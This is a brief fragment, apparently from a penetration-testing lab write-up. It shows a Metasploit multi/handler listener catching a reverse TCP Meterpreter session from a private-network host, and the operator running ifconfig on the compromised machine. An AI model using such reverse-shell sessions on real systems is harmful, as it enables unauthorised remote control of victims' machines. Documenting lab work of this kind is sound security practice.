 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.32.135:4444
[*] Meterpreter session 1 opened (192.168.32.135:4444 -> 192.168.32.131:34984) at 2021-07-28 18:51:46 +0800
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : ens33
Hardware MAC : 00:0c:29:4c:c3:c0
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.32.131
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fe4c:c3c0
IPv6 Netmask : ffff:ffff:ffff:ffff::